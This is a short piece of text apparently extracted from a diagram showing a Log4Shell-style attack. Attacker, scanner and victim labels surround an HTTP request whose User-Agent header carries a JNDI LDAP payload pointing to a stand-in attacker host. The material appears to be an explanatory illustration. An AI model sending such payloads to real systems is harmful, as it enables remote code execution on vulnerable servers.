 Attacker
Victim
198.51.100.1
Scanner
GET / HTTP/1.1
Host: 203.0.113.18
User-Agent: ${jndi:ldap://198.51.100.2/Exploit}
Application